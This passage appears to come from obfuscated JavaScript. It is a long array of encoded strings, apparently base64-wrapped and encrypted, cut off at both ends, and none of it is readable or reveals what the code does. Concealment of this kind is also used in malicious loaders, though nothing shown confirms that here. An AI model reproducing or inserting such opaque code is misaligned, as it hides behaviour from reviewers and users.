QLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6f